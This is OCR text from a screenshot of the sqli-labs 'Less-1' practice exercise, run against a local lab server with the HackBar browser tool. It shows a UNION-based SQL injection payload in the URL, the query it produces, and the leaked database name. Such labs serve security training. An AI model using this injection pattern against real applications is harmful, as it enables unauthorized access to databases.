 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,database() -- ' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,database() --+
Enable POST